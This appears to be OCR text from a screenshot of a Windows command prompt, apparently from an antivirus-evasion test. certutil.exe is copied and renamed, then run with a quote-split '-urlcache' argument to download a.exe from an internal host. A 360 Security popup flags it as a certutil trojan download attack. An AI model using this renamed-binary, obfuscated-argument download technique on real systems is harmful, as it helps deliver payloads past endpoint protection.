 C:\Users\hasee>copy C:\Windows\system32\certutil.exe cert.exe
已复制         1 个文件。
C:\Users\hasee>cert.exe -u""r""l""c""a""c""h""e"" -split  -f http://192.168.xx.xx:7000/a.exe -deletePolicyServer
360安全大脑提醒您
进程防护
可疑操作
极智守护
源自360安全大脑
INTEL-VT 误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Users\hasee\cert.exe
风险内容：certutil木马下载攻击
拦截时间：2023.07.13 21:30
为了您的上网安全，如果您不认识此程序，请阻止此操
作。
不再提醒 允许运行 阻止运行 (23)